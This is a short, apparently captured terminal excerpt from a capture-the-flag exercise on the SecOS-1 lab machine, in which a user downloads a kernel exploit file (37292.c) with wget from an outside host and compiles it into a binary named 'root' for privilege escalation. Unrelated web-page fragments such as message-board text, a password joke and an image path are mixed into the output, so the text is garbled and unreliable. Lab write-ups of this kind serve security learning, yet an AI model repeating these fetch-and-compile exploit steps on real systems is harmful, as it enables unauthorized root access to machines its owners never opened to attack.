 Linux SecOS-1 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:08:14 UTC 2014 i686 i686 i686 GNU/Linux
spiderman@SecOS-1:/tmp$ wget http://192.168.3.193:2000/37292.c
--2020-09-09 02:24:56-- http://192.168.3.193:2000/37292.c
Connecting to 192.168.3.193:2000... connected.
Messages (Send message)
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: ‘37292.c’
From Message
100%[=========================================================================================================================================================>] 5,119 --.-K/s in 0s
pirate
2020-09-09 02:24:56 (689 MB/s) - ‘37292.c’ saved [5119/5119]
pirate Well, your password is.. " ". So, what do you say?
spiderman@SecOS-1:/tmp$ ls
37292.c mongodb-27017.sock
makabaka hello world
spiderman@SecOS-1:/tmp$ gcc 37292.c -o root